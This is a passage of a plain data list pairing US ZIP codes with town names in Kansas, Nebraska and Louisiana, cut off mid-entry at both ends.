Hollenberg, KS","66948, Jamestown, KS","66949, Jewell, KS","66951, Kensington, KS","66952, Lebanon, KS","66953, Linn, KS","66955, Mahaska, KS","66956, Mankato, KS","66958, Morrowville, KS","66959, Munden, KS","66960, Narka, KS","66962, Palmer, KS","66963, Randall, KS","66964, Republic, KS","66966, Scandia, KS","66967, Smith Center, KS","66968, Washington, KS","66970, Webber, KS","67001, Andale, KS","67002, Andover, KS","67003, Anthony, KS","67004, Argonia, KS","67005, Arkansas City, KS","67008, Atlanta, KS","67009, Attica, KS","67010, Augusta, KS","67012, Beaumont, KS","67013, Belle Plaine, KS","67016, Bentley, KS","67017, Benton, KS","67018, Bluff City, KS","67019, Burden, KS","67020, Burrton, KS","67021, Byers, KS","67022, Caldwell, KS","67023, Cambridge, KS","67024, Cedar Vale, KS","67025, Cheney, KS","67026, Clearwater, KS","67028, Coats, KS","67029, Coldwater, KS","67030, Colwich, KS","67031, Conway Springs, KS","67035, Cunningham, KS","67036, Danville, KS","67037, Derby, KS","67038, Dexter, KS","67039, Douglass, KS","67041, Elbing, KS","67042, El Dorado, KS","67045, Eureka, KS","67047, Fall River, KS","67049, Freeport, KS","67050, Garden Plain, KS","67051, Geuda Springs, KS","67052, Goddard, KS","67053, Goessel, KS","67054, Greensburg, KS","67055, Greenwich, KS","67056, Halstead, KS","67057, Hardtner, KS","67058, Harper, KS","67059, Haviland, KS","67060, Haysville, KS","67061, Hazelton, KS","67062, Hesston, KS","67063, Hillsboro, KS","67065, Isabel, KS","67066, Iuka, KS","67067, Kechi, KS","67068, Kingman, KS","67070, Kiowa, KS","67071, Lake City, KS","67072, Latham, KS","67073, Lehigh, KS","67074, Leon, KS","67101, Maize, KS","67103, Mayfield, KS","67104, Medicine Lodge, KS","67105, Milan, KS","67106, Milton, KS","67107, Moundridge, KS","67108, Mount Hope, KS","67109, Mullinville, KS","67110, Mulvane, KS","67111, Murdock, KS","67112, Nashville, KS","67114, Newton, KS","67117, North Newton, KS","67118, Norwich, KS","67119, Oxford, KS","67120, Peck, KS","67122, Piedmont, KS","67123, Potwin, KS","67124, Pratt, KS","67127, Protection, KS","67131, Rock, KS","67132, Rosalia, KS","67133, Rose Hill, KS","67134, Sawyer, KS","67135, Sedgwick, KS","67137, Severy, KS","67138, Sharon, KS","67140, South Haven, KS","67142, Spivey, KS","67143, Sun City, KS","67144, Towanda, KS","67146, Udall, KS","67147, Valley Center, KS","67149, Viola, KS","67150, Waldron, KS","67151, Walton, KS","67152, Wellington, KS","67154, Whitewater, KS","67155, Wilmore, KS","67156, Winfield, KS","67159, Zenda, KS","67202, Wichita, KS","67203, Wichita, KS","67204, Wichita, KS","67205, Wichita, KS","67206, Wichita, KS","67207, Wichita, KS","67208, Wichita, KS","67209, Wichita, KS","67210, Wichita, KS","67211, Wichita, KS","67212, Wichita, KS","67213, Wichita, KS","67214, Wichita, KS","67215, Wichita, KS","67216, Wichita, KS","67217, Wichita, KS","67218, Wichita, KS","67219, Wichita, KS","67220, Wichita, KS","67223, Wichita, KS","67226, Wichita, KS","67227, Wichita, KS","67228, Wichita, KS","67230, Wichita, KS","67232, Wichita, KS","67235, Wichita, KS","67260, Wichita, KS","67301, Independence, KS","67330, Altamont, KS","67332, Bartlett, KS","67333, Caney, KS","67334, Chautauqua, KS","67335, Cherryvale, KS","67336, Chetopa, KS","67337, Coffeyville, KS","67340, Dearing, KS","67341, Dennis, KS","67342, Edna, KS","67344, Elk City, KS","67345, Elk Falls, KS","67346, Grenola, KS","67347, Havana, KS","67349, Howard, KS","67351, Liberty, KS","67352, Longton, KS","67353, Moline, KS","67354, Mound Valley, KS","67355, Niotaze, KS","67356, Oswego, KS","67357, Parsons, KS","67360, Peru, KS","67361, Sedan, KS","67363, Sycamore, KS","67364, Tyro, KS","67401, Salina, KS","67410, Abilene, KS","67416, Assaria, KS","67417, Aurora, KS","67418, Barnard, KS","67420, Beloit, KS","67422, Bennington, KS","67423, Beverly, KS","67425, Brookville, KS","67427, Bushton, KS","67428, Canton, KS","67430, Cawker City, KS","67431, Chapman, KS","67432, Clay Center, KS","67436, Delphos, KS","67437, Downs, KS","67438, Durham, KS","67439, Ellsworth, KS","67441, Enterprise, KS","67442, Falun, KS","67443, Galva, KS","67444, Geneseo, KS","67445, Glasco, KS","67446, Glen Elder, KS","67447, Green, KS","67448, Gypsum, KS","67449, Herington, KS","67450, Holyrood, KS","67451, Hope, KS","67452, Hunter, KS","67454, Kanopolis, KS","67455, Lincoln, KS","67456, Lindsborg, KS","67457, Little River, KS","67458, Longford, KS","67459, Lorraine, KS","67460, Mcpherson, KS","67464, Marquette, KS","67466, Miltonvale, KS","67467, Minneapolis, KS","67468, Morganville, KS","67470, New Cambria, KS","67473, Osborne, KS","67474, Portis, KS","67475, Ramona, KS","67478, Simpson, KS","67480, Solomon, KS","67481, Sylvan Grove, KS","67482, Talmage, KS","67483, Tampa, KS","67484, Tescott, KS","67485, Tipton, KS","67487, Wakefield, KS","67490, Wilson, KS","67491, Windom, KS","67492, Woodbine, KS","67501, Hutchinson, KS","67502, Hutchinson, KS","67505, South Hutchinson, KS","67510, Abbyville, KS","67511, Albert, KS","67512, Alden, KS","67513, Alexander, KS","67514, Arlington, KS","67515, Arnold, KS","67516, Bazine, KS","67518, Beeler, KS","67519, Belpre, KS","67520, Bison, KS","67521, Brownell, KS","67522, Buhler, KS","67523, Burdett, KS","67524, Chase, KS","67525, Claflin, KS","67526, Ellinwood, KS","67529, Garfield, KS","67530, Great Bend, KS","67543, Haven, KS","67544, Hoisington, KS","67545, Hudson, KS","67546, Inman, KS","67547, Kinsley, KS","67548, La Crosse, KS","67550, Larned, KS","67552, Lewis, KS","67553, Liebenthal, KS","67554, Lyons, KS","67556, Mc Cracken, KS","67557, Macksville, KS","67559, Nekoma, KS","67560, Ness City, KS","67561, Nickerson, KS","67563, Offerle, KS","67564, Olmitz, KS","67565, Otis, KS","67566, Partridge, KS","67567, Pawnee Rock, KS","67568, Plevna, KS","67570, Pretty Prairie, KS","67572, Ransom, KS","67573, Raymond, KS","67574, Rozel, KS","67575, Rush Center, KS","67576, St John, KS","67578, Stafford, KS","67579, Sterling, KS","67581, Sylvia, KS","67583, Turon, KS","67584, Utica, KS","67601, Hays, KS","67621, Agra, KS","67622, Almena, KS","67623, Alton, KS","67625, Bogue, KS","67626, Bunker Hill, KS","67628, Cedar, KS","67629, Clayton, KS","67631, Collyer, KS","67632, Damar, KS","67634, Dorrance, KS","67635, Dresden, KS","67637, Ellis, KS","67638, Gaylord, KS","67639, Glade, KS","67640, Gorham, KS","67642, Hill City, KS","67643, Jennings, KS","67644, Kirwin, KS","67645, Lenora, KS","67646, Logan, KS","67647, Long Island, KS","67648, Lucas, KS","67649, Luray, KS","67650, Morland, KS","67651, Natoma, KS","67653, Norcatur, KS","67654, Norton, KS","67656, Ogallah, KS","67657, Palco, KS","67658, Paradise, KS","67659, Penokee, KS","67660, Pfeifer, KS","67661, Phillipsburg, KS","67663, Plainville, KS","67664, Prairie View, KS","67665, Russell, KS","67667, Schoenchen, KS","67669, Stockton, KS","67671, Victoria, KS","67672, Wakeeney, KS","67673, Waldo, KS","67674, Walker, KS","67675, Woodston, KS","67701, Colby, KS","67730, Atwood, KS","67731, Bird City, KS","67732, Brewster, KS","67733, Edson, KS","67734, Gem, KS","67735, Goodland, KS","67736, Gove, KS","67737, Grainfield, KS","67738, Grinnell, KS","67739, Herndon, KS","67740, Hoxie, KS","67741, Kanorado, KS","67743, Levant, KS","67744, Ludell, KS","67745, Mc Donald, KS","67747, Monument, KS","67748, Oakley, KS","67749, Oberlin, KS","67751, Park, KS","67752, Quinter, KS","67753, Rexford, KS","67756, Saint Francis, KS","67757, Selden, KS","67758, Sharon Springs, KS","67761, Wallace, KS","67762, Weskan, KS","67764, Winona, KS","67801, Dodge City, KS","67831, Ashland, KS","67834, Bucklin, KS","67835, Cimarron, KS","67836, Coolidge, KS","67837, Copeland, KS","67838, Deerfield, KS","67839, Dighton, KS","67840, Englewood, KS","67841, Ensign, KS","67842, Ford, KS","67843, Fort Dodge, KS","67844, Fowler, KS","67846, Garden City, KS","67849, Hanston, KS","67850, Healy, KS","67851, Holcomb, KS","67853, Ingalls, KS","67854, Jetmore, KS","67855, Johnson, KS","67857, Kendall, KS","67859, Kismet, KS","67860, Lakin, KS","67861, Leoti, KS","67862, Manter, KS","67863, Marienthal, KS","67864, Meade, KS","67865, Minneola, KS","67867, Montezuma, KS","67868, Pierceville, KS","67869, Plains, KS","67870, Satanta, KS","67871, Scott City, KS","67876, Spearville, KS","67877, Sublette, KS","67878, Syracuse, KS","67879, Tribune, KS","67880, Ulysses, KS","67882, Wright, KS","67901, Liberal, KS","67950, Elkhart, KS","67951, Hugoton, KS","67952, Moscow, KS","67953, Richfield, KS","67954, Rolla, KS","68001, Abie, NE","68002, Arlington, NE","68003, Ashland, NE","68004, Bancroft, NE","68005, Bellevue, NE","68007, Bennington, NE","68008, Blair, NE","68010, Boys Town, NE","68014, Bruno, NE","68015, Cedar Bluffs, NE","68016, Cedar Creek, NE","68017, Ceresco, NE","68018, Colon, NE","68019, Craig, NE","68020, Decatur, NE","68022, Elkhorn, NE","68023, Fort Calhoun, NE","68025, Fremont, NE","68028, Gretna, NE","68029, Herman, NE","68030, Homer, NE","68031, Hooper, NE","68033, Ithaca, NE","68034, Kennard, NE","68036, Linwood, NE","68037, Louisville, NE","68038, Lyons, NE","68039, Macy, NE","68040, Malmo, NE","68041, Mead, NE","68042, Memphis, NE","68044, Nickerson, NE","68045, Oakland, NE","68046, Papillion, NE","68047, Pender, NE","68048, Plattsmouth, NE","68050, Prague, NE","68055, Rosalie, NE","68057, Scribner, NE","68058, South Bend, NE","68059, Springfield, NE","68061, Tekamah, NE","68062, Thurston, NE","68063, Uehling, NE","68064, Valley, NE","68065, Valparaiso, NE","68066, Wahoo, NE","68067, Walthill, NE","68068, Washington, NE","68069, Waterloo, NE","68070, Weston, NE","68071, Winnebago, NE","68072, Winslow, NE","68073, Yutan, NE","68102, Omaha, NE","68104, Omaha, NE","68105, Omaha, NE","68106, Omaha, NE","68107, Omaha, NE","68108, Omaha, NE","68110, Omaha, NE","68111, Omaha, NE","68112, Omaha, NE","68113, Offutt Afb, NE","68114, Omaha, NE","68116, Omaha, NE","68117, Omaha, NE","68118, Omaha, NE","68122, Omaha, NE","68123, Bellevue, NE","68124, Omaha, NE","68127, Omaha, NE","68128, La Vista, NE","68130, Omaha, NE","68131, Omaha, NE","68132, Omaha, NE","68133, Papillion, NE","68134, Omaha, NE","68135, Omaha, NE","68136, Omaha, NE","68137, Omaha, NE","68138, Omaha, NE","68142, Omaha, NE","68144, Omaha, NE","68147, Bellevue, NE","68152, Omaha, NE","68154, Omaha, NE","68157, Omaha, NE","68164, Omaha, NE","68178, Omaha, NE","68301, Adams, NE","68303, Alexandria, NE","68304, Alvo, NE","68305, Auburn, NE","68307, Avoca, NE","68309, Barneston, NE","68310, Beatrice, NE","68313, Beaver Crossing, NE","68314, Bee, NE","68315, Belvidere, NE","68316, Benedict, NE","68317, Bennet, NE","68318, Blue Springs, NE","68319, Bradshaw, NE","68320, Brock, NE","68321, Brownville, NE","68322, Bruning, NE","68323, Burchard, NE","68324, Burr, NE","68325, Byron, NE","68326, Carleton, NE","68327, Chester, NE","68328, Clatonia, NE","68329, Cook, NE","68331, Cortland, NE","68332, Crab Orchard, NE","68333, Crete, NE","68335, Davenport, NE","68336, Davey, NE","68337, Dawson, NE","68338, Daykin, NE","68339, Denton, NE","68340, Deshler, NE","68341, De Witt, NE","68342, Diller, NE","68343, Dorchester, NE","68344, Douglas, NE","68345, Du Bois, NE","68346, Dunbar, NE","68347, Eagle, NE","68348, Elk Creek, NE","68349, Elmwood, NE","68350, Endicott, NE","68351, Exeter, NE","68352, Fairbury, NE","68354, Fairmont, NE","68355, Falls City, NE","68357, Filley, NE","68358, Firth, NE","68359, Friend, NE","68360, Garland, NE","68361, Geneva, NE","68362, Gilead, NE","68364, Goehner, NE","68365, Grafton, NE","68366, Greenwood, NE","68367, Gresham, NE","68368, Hallam, NE","68370, Hebron, NE","68371, Henderson, NE","68372, Hickman, NE","68375, Hubbell, NE","68376, Humboldt, NE","68377, Jansen, NE","68378, Johnson, NE","68379, Julian, NE","68380, Lewiston, NE","68381, Liberty, NE","68382, Lorton, NE","68401, Mc Cool Junction, NE","68402, Malcolm, NE","68403, Manley, NE","68404, Martell, NE","68405, Milford, NE","68406, Milligan, NE","68407, Murdock, NE","68409, Murray, NE","68410, Nebraska City, NE","68413, Nehawka, NE","68414, Nemaha, NE","68415, Odell, NE","68416, Ohiowa, NE","68417, Otoe, NE","68418, Palmyra, NE","68419, Panama, NE","68420, Pawnee City, NE","68421, Peru, NE","68422, Pickrell, NE","68423, Pleasant Dale, NE","68424, Plymouth, NE","68428, Raymond, NE","68430, Roca, NE","68431, Rulo, NE","68433, Salem, NE","68434, Seward, NE","68436, Shickley, NE","68437, Shubert, NE","68438, Sprague, NE","68439, Staplehurst, NE","68440, Steele City, NE","68441, Steinauer, NE","68442, Stella, NE","68443, Sterling, NE","68444, Strang, NE","68445, Swanton, NE","68446, Syracuse, NE","68447, Table Rock, NE","68448, Talmage, NE","68450, Tecumseh, NE","68452, Ong, NE","68453, Tobias, NE","68454, Unadilla, NE","68455, Union, NE","68456, Utica, NE","68457, Verdon, NE","68458, Virginia, NE","68460, Waco, NE","68461, Walton, NE","68462, Waverly, NE","68463, Weeping Water, NE","68464, Western, NE","68465, Wilber, NE","68466, Wymore, NE","68467, York, NE","68502, Lincoln, NE","68503, Lincoln, NE","68504, Lincoln, NE","68505, Lincoln, NE","68506, Lincoln, NE","68507, Lincoln, NE","68508, Lincoln, NE","68510, Lincoln, NE","68512, Lincoln, NE","68514, Lincoln, NE","68516, Lincoln, NE","68517, Lincoln, NE","68520, Lincoln, NE","68521, Lincoln, NE","68522, Lincoln, NE","68523, Lincoln, NE","68524, Lincoln, NE","68526, Lincoln, NE","68527, Lincoln, NE","68528, Lincoln, NE","68531, Lincoln, NE","68532, Lincoln, NE","68601, Columbus, NE","68620, Albion, NE","68621, Ames, NE","68622, Bartlett, NE","68623, Belgrade, NE","68624, Bellwood, NE","68626, Brainard, NE","68627, Cedar Rapids, NE","68628, Clarks, NE","68629, Clarkson, NE","68631, Creston, NE","68632, David City, NE","68633, Dodge, NE","68634, Duncan, NE","68635, Dwight, NE","68636, Elgin, NE","68637, Ericson, NE","68638, Fullerton, NE","68640, Genoa, NE","68641, Howells, NE","68642, Humphrey, NE","68643, Leigh, NE","68644, Lindsay, NE","68647, Monroe, NE","68648, Morse Bluff, NE","68649, North Bend, NE","68651, Osceola, NE","68652, Petersburg, NE","68653, Platte Center, NE","68654, Polk, NE","68655, Primrose, NE","68658, Rising City, NE","68659, Rogers, NE","68660, Saint Edward, NE","68661, Schuyler, NE","68662, Shelby, NE","68663, Silver Creek, NE","68664, Snyder, NE","68665, Spalding, NE","68666, Stromsburg, NE","68667, Surprise, NE","68669, Ulysses, NE","68701, Norfolk, NE","68710, Allen, NE","68711, Amelia, NE","68713, Atkinson, NE","68714, Bassett, NE","68715, Battle Creek, NE","68716, Beemer, NE","68717, Belden, NE","68718, Bloomfield, NE","68719, Bristow, NE","68720, Brunswick, NE","68722, Butte, NE","68723, Carroll, NE","68724, Center, NE","68725, Chambers, NE","68726, Clearwater, NE","68727, Coleridge, NE","68728, Concord, NE","68729, Creighton, NE","68730, Crofton, NE","68731, Dakota City, NE","68732, Dixon, NE","68733, Emerson, NE","68734, Emmet, NE","68735, Ewing, NE","68736, Fordyce, NE","68739, Hartington, NE","68740, Hoskins, NE","68741, Hubbard, NE","68742, Inman, NE","68743, Jackson, NE","68745, Laurel, NE","68746, Lynch, NE","68747, Mclean, NE","68748, Madison, NE","68749, Magnet, NE","68751, Maskell, NE","68752, Meadow Grove, NE","68753, Mills, NE","68755, Naper, NE","68756, Neligh, NE","68757, Newcastle, NE","68758, Newman Grove, NE","68759, Newport, NE","68760, Niobrara, NE","68761, Oakdale, NE","68763, Oneill, NE","68764, Orchard, NE","68765, Osmond, NE","68766, Page, NE","68767, Pierce, NE","68768, Pilger, NE","68769, Plainview, NE","68770, Ponca, NE","68771, Randolph, NE","68773, Royal, NE","68774, Saint Helena, NE","68776, South Sioux City, NE","68777, Spencer, NE","68778, Springview, NE","68779, Stanton, NE","68780, Stuart, NE","68781, Tilden, NE","68783, Verdigre, NE","68784, Wakefield, NE","68785, Waterbury, NE","68786, Wausa, NE","68787, Wayne, NE","68788, West Point, NE","68789, Winnetoon, NE","68790, Winside, NE","68791, Wisner, NE","68792, Wynot, NE","68801, Grand Island, NE","68803, Grand Island, NE","68810, Alda, NE","68812, Amherst, NE","68813, Anselmo, NE","68814, Ansley, NE","68815, Arcadia, NE","68816, Archer, NE","68817, Ashton, NE","68818, Aurora, NE","68820, Boelus, NE","68821, Brewster, NE","68822, Broken Bow, NE","68823, Burwell, NE","68824, Cairo, NE","68825, Callaway, NE","68826, Central City, NE","68827, Chapman, NE","68828, Comstock, NE","68831, Dannebrog, NE","68832, Doniphan, NE","68833, Dunning, NE","68834, Eddyville, NE","68835, Elba, NE","68836, Elm Creek, NE","68837, Elyria, NE","68838, Farwell, NE","68840, Gibbon, NE","68841, Giltner, NE","68842, Greeley, NE","68843, Hampton, NE","68844, Hazard, NE","68845, Kearney, NE","68846, Hordville, NE","68847, Kearney, NE","68849, Kearney, NE","68850, Lexington, NE","68852, Litchfield, NE","68853, Loup City, NE","68854, Marquette, NE","68855, Mason City, NE","68856, Merna, NE","68858, Miller, NE","68859, North Loup, NE","68860, Oconto, NE","68861, Odessa, NE","68862, Ord, NE","68863, Overton, NE","68864, Palmer, NE","68865, Phillips, NE","68866, Pleasanton, NE","68869, Ravenna, NE","68870, Riverdale, NE","68871, Rockville, NE","68872, Saint Libory, NE","68873, Saint Paul, NE","68874, Sargent, NE","68875, Scotia, NE","68876, Shelton, NE","68878, Sumner, NE","68879, Taylor, NE","68881, Westerville, NE","68882, Wolbach, NE","68883, Wood River, NE","68901, Hastings, NE","68920, Alma, NE","68922, Arapahoe, NE","68923, Atlanta, NE","68924, Axtell, NE","68925, Ayr, NE","68926, Beaver City, NE","68927, Bertrand, NE","68928, Bladen, NE","68929, Bloomington, NE","68930, Blue Hill, NE","68932, Campbell, NE","68933, Clay Center, NE","68934, Deweese, NE","68935, Edgar, NE","68936, Edison, NE","68937, Elwood, NE","68938, Fairfield, NE","68939, Franklin, NE","68940, Funk, NE","68941, Glenvil, NE","68942, Guide Rock, NE","68943, Hardy, NE","68944, Harvard, NE","68945, Heartwell, NE","68946, Hendley, NE","68947, Hildreth, NE","68948, Holbrook, NE","68949, Holdrege, NE","68950, Holstein, NE","68952, Inavale, NE","68954, Inland, NE","68955, Juniata, NE","68956, Kenesaw, NE","68957, Lawrence, NE","68958, Loomis, NE","68959, Minden, NE","68960, Naponee, NE","68961, Nelson, NE","68964, Oak, NE","68966, Orleans, NE","68967, Oxford, NE","68969, Ragan, NE","68970, Red Cloud, NE","68971, Republican City, NE","68972, Riverton, NE","68973, Roseland, NE","68974, Ruskin, NE","68975, Saronville, NE","68976, Smithfield, NE","68977, Stamford, NE","68978, Superior, NE","68979, Sutton, NE","68980, Trumbull, NE","68981, Upland, NE","68982, Wilcox, NE","69001, Mc Cook, NE","69020, Bartley, NE","69021, Benkelman, NE","69022, Cambridge, NE","69023, Champion, NE","69024, Culbertson, NE","69025, Curtis, NE","69026, Danbury, NE","69027, Enders, NE","69028, Eustis, NE","69029, Farnam, NE","69030, Haigler, NE","69032, Hayes Center, NE","69033, Imperial, NE","69034, Indianola, NE","69036, Lebanon, NE","69037, Max, NE","69038, Maywood, NE","69039, Moorefield, NE","69040, Palisade, NE","69041, Parks, NE","69042, Stockville, NE","69043, Stratton, NE","69044, Trenton, NE","69045, Wauneta, NE","69046, Wilsonville, NE","69101, North Platte, NE","69120, Arnold, NE","69121, Arthur, NE","69122, Big Springs, NE","69123, Brady, NE","69125, Broadwater, NE","69127, Brule, NE","69128, Bushnell, NE","69129, Chappell, NE","69130, Cozad, NE","69131, Dalton, NE","69132, Dickens, NE","69133, Dix, NE","69134, Elsie, NE","69135, Elsmere, NE","69138, Gothenburg, NE","69140, Grant, NE","69141, Gurley, NE","69142, Halsey, NE","69143, Hershey, NE","69144, Keystone, NE","69145, Kimball, NE","69146, Lemoyne, NE","69147, Lewellen, NE","69148, Lisco, NE","69149, Lodgepole, NE","69150, Madrid, NE","69151, Maxwell, NE","69152, Mullen, NE","69153, Ogallala, NE","69154, Oshkosh, NE","69155, Paxton, NE","69156, Potter, NE","69157, Purdum, NE","69161, Seneca, NE","69162, Sidney, NE","69163, Stapleton, NE","69165, Sutherland, NE","69166, Thedford, NE","69167, Tryon, NE","69168, Venango, NE","69169, Wallace, NE","69170, Wellfleet, NE","69171, Willow Island, NE","69201, Valentine, NE","69210, Ainsworth, NE","69211, Cody, NE","69212, Crookston, NE","69214, Johnstown, NE","69216, Kilgore, NE","69217, Long Pine, NE","69218, Merriman, NE","69219, Nenzel, NE","69220, Sparks, NE","69221, Wood Lake, NE","69301, Alliance, NE","69331, Angora, NE","69333, Ashby, NE","69334, Bayard, NE","69335, Bingham, NE","69336, Bridgeport, NE","69337, Chadron, NE","69339, Crawford, NE","69340, Ellsworth, NE","69341, Gering, NE","69343, Gordon, NE","69345, Harrisburg, NE","69346, Harrison, NE","69347, Hay Springs, NE","69348, Hemingford, NE","69350, Hyannis, NE","69351, Lakeside, NE","69352, Lyman, NE","69353, Mcgrew, NE","69354, Marsland, NE","69355, Melbeta, NE","69356, Minatare, NE","69357, Mitchell, NE","69358, Morrill, NE","69360, Rushville, NE","69361, Scottsbluff, NE","69365, Whiteclay, NE","69366, Whitman, NE","69367, Whitney, NE","70001, Metairie, LA","70002, Metairie, LA","70003, Metairie, LA","70005, Metairie, LA","70006, Metairie, LA","70030, Des Allemands, LA","70031, Ama, LA","70032, Arabi, LA","70036, Barataria, LA","70037, Belle Chasse, LA","70038, Boothville, LA","70039, Boutte, LA","70040, Braithwaite, LA","70041, Buras, LA","70043, Chalmette, LA","70047, Destrehan, LA","70049, Edgard, LA","70050, Empire, LA","70051, Garyville, LA","70052, Gramercy, LA","70053, Gretna, LA","70056, Gretna, LA","70057, Hahnville, LA","70058, Harvey, LA","70062, Kenner, LA","70065, Kenner, LA","70067, Lafitte, LA","70068, La Place, LA","70070, Luling, LA","70071, Lutcher, LA","70072, Marrero, LA","70075, Meraux, LA","70076, Mount Airy, LA","70079, Norco, LA","70080, Paradis, LA","70082, Pointe A La Hache, LA","70083, Port Sulphur, LA","70084, Reserve, LA","70085, Saint Bernard, LA","70086, Saint James, LA","70087, Saint Rose, LA","70090, Vacherie, LA","70091, Venice, LA","70092, Violet, LA","70094, Westwego, LA","70112, New Orleans, LA","70113, New Orleans, LA","70114, New Orleans, LA","70115, New Orleans, LA","70116, New Orleans, LA","70117, New Orleans, LA","70118, New Orleans, LA","70119, New Orleans, LA","70121, New Orleans, LA","70122, New Orleans, LA","70123, New Orleans, LA","70124, New Orleans, LA","70125, New Orleans, LA","70126, New Orleans, LA","70127, New Orleans, LA","70128, New Orleans, LA","70129, New Orleans, LA","70130, New Orleans, LA","70131, New Orleans, LA","70139, New Orleans, LA","70163, New Orleans, LA","70301, Thibodaux, LA","70339, Pierre Part, LA","70340, Amelia, LA","70341, Belle Rose, LA","70342, Berwick, LA","70343, Bourg, LA","70344, Chauvin, LA","70345, Cut Off, LA","70346, Donaldsonville, LA","70352, Donner, LA","70353, Dulac, LA","70354, Galliano, LA","70355, Gheens, LA","70356, Gibson, LA","70357, Golden Meadow, LA","70358, Grand Isle, LA","70359, Gray, LA","70360, Houma, LA","70363, Houma, LA","70364, Houma, LA","70372, Labadieville, LA","70373, Larose, LA","70374, Lockport, LA","70375, Mathews, LA","70377, Montegut, LA","70380, Morgan City, LA","70390, Napoleonville, LA","70391, Paincourtville, LA","70392, Patterson, LA","70393, Plattenville, LA","70394, Raceland, LA","70395, Schriever, LA","70397, Theriot, LA","70401, Hammond, LA","70402, Hammond, LA","70403, Hammond, LA","70420, Abita Springs, LA","70422, Amite, LA","70426, Angie, LA","70427, Bogalusa, LA","70431, Bush, LA","70433, Covington, LA","70435, Covington, LA","70436, Fluker, LA","70437, Folsom, LA","70438, Franklinton, LA","70441, Greensburg, LA","70442, Husser, LA","70443, Independence, LA","70444, Kentwood, LA","70445, Lacombe, LA","70446, Loranger, LA","70447, Madisonville, LA","70448, Mandeville, LA","70449, Maurepas, LA","70450, Mount Hermon, LA","70451, Natalbany, LA","70452, Pearl River, LA","70453, Pine Grove, LA","70454, Ponchatoula, LA","70455, Robert, LA","70456, Roseland, LA","70458, Slidell, LA","70460, Slidell, LA","70461, Slidell, LA","70462, Springfield, LA","70463, Sun, LA","70464, Talisheek, LA","70465, Tangipahoa, LA","70466, Tickfaw, LA","70471, Mandeville, LA","70501, Lafayette, LA","70503, Lafayette, LA","70506, Lafayette, LA","70507, Lafayette, LA","70508, Lafayette, LA","70510, Abbeville, LA","70512, Arnaudville, LA","70513, Avery Island, LA","70514, Baldwin, LA","70515, Basile, LA","70516, Branch, LA","70517, Breaux Bridge, LA","70518, Broussard, LA","70519, Cade, LA","70520, Carencro, LA","70523, Charenton, LA","70524, Chataignier, LA","70525, Church Point, LA","70526, Crowley, LA","70528, Delcambre, LA","70529, Duson, LA","70531, Egan, LA","70532, Elton, LA","70533, Erath, LA","70534, Estherwood, LA","70535, Eunice, LA","70537, Evangeline, LA","70538, Franklin, LA","70541, Grand Coteau, LA","70542, Gueydan, LA","70543, Iota, LA","70544, Jeanerette, LA","70546, Jennings, LA","70548, Kaplan, LA","70549, Lake Arthur, LA","70550, Lawtell, LA","70552, Loreauville, LA","70554, Mamou, LA","70555, Maurice, LA","70556, Mermentau, LA","70558, Milton, LA","70559, Morse, LA","70560, New Iberia, LA","70563, New Iberia, LA","70570, Opelousas, LA","70575, Perry, LA","70576, Pine Prairie, LA","70577, Port Barre, LA","70578, Rayne, LA","70580, Reddell, LA","70581, Roanoke, LA","70582, Saint Martinville, LA","70583, Scott, LA","70584, Sunset, LA","70585, Turkey Creek, LA","70586, Ville Platte, LA","70589, Washington, LA","70591, Welsh, LA","70592, Youngsville, LA","70601, Lake Charles, LA","70605, Lake Charles, LA","70607, Lake Charles, LA","70611, Lake Charles, LA","70615, Lake Charles, LA","70630, Bell City, LA","70631, Cameron, LA","70632, Creole, LA","70633, Dequincy, LA","70634, Deridder, LA","70637, Dry Creek, LA","70638, Elizabeth, LA","70639, Evans, LA","70640, Fenton, LA","70643, Grand Chenier, LA","70644, Grant, LA","70645, Hackberry, LA","70646, Hayes, LA","70647, Iowa, LA","70648, Kinder, LA","70650, Lacassine, LA","70651, Leblanc, LA","70652, Longville, LA","70653, Merryville, LA","70654, Mittie, LA","70655, Oberlin, LA","70656, Pitkin, LA","70657, Ragley, LA","70658, Reeves, LA","70659, Rosepine, LA","70660, Singer, LA","70661, Starks, LA","70662, Sugartown, LA","70663, Sulphur, LA","70665, Sulphur, LA","70668, Vinton, LA","70669, Westlake, LA","70706, Denham Springs, LA","70710, Addis, LA","70711, Albany, LA","70712, Angola, LA","70714, Baker, LA","70715, Batchelor, LA","70719, Brusly, LA","70721, Carville, LA","70722, Clinton, LA","70723, Convent, LA","70725, Darrow, LA","70726, Denham Springs, LA","70729, Erwinville, LA","70730, Ethel, LA","70732, Fordoche, LA","70733, French Settlement, LA","70734, Geismar, LA","70736, Glynn, LA","70737, Gonzales, LA","70739, Greenwell Springs, LA","70740, Grosse Tete, LA","70743, Hester, LA","70744, Holden, LA","70747, Innis, LA","70748, Jackson, LA","70749, Jarreau, LA","70750, Krotz Springs, LA","70752, Lakeland, LA","70753, Lettsworth, LA","70754, Livingston, LA","70755, Livonia, LA","70756, Lottie, LA","70757, Maringouin, LA","70759, Morganza, LA","70760, New Roads, LA","70761, Norwood, LA","70762, Oscar, LA","70763, Paulina, LA","70764, Plaquemine, LA","70767, Port Allen, LA","70769, Prairieville, LA","70770, Pride, LA","70772, Rosedale, LA","70773, Rougon, LA","70774, Saint Amant, LA","70775, Saint Francisville, LA","70776, Saint Gabriel, LA","70777, Slaughter, LA","70778, Sorrento, LA","70780, Sunshine, LA","70782, Tunica, LA","70783, Ventress, LA","70785, Walker, LA","70787, Weyanoke, LA","70788, White Castle, LA","70789, Wilson, LA","70791, Zachary, LA","70801, Baton Rouge, LA","70802, Baton Rouge, LA","70803, Baton Rouge, LA","70805, Baton Rouge, LA","70806, Baton Rouge, LA","70807, Baton Rouge, LA","70808, Baton Rouge, LA","70809, Baton Rouge, LA","70810, Baton Rouge, LA","70811, Baton Rouge, LA","70812, Baton Rouge, LA","70814, Baton Rouge, LA","70815, Baton Rouge, LA","70816, Baton Rouge, LA","70817, Baton Rouge, LA","70818, Baton Rouge, LA","70819, Baton Rouge, LA","70820, Baton Rouge, LA","70836, Baton Rouge, LA","71001, Arcadia, LA","71003, Athens, LA","71004, Belcher, LA","71006, Benton, LA","71007, Bethany, LA","71008, Bienville, LA","71016, Castor, LA","71018, Cotton Valley, LA","71019, Coushatta, LA","71021, Cullen, LA","71023, Doyline, LA","71024, Dubberly, LA","71027, Frierson, LA","71028, Gibsland, LA","71029, Gilliam, LA","71030, Gloster, LA","71031, Goldonna, LA","71032, Grand Cane, LA","71033, Greenwood, LA","71034, Hall Summit, LA","71037, Haughton, LA","71038, Haynesville, LA","71039, Heflin, LA","71040, Homer, LA","71043, Hosston, LA","71044, Ida, LA","71045, Jamestown, LA","71046, Keatchie, LA","71047, Keithville, LA","71048, Lisbon, LA","71049, Logansport, LA","71051, Elm 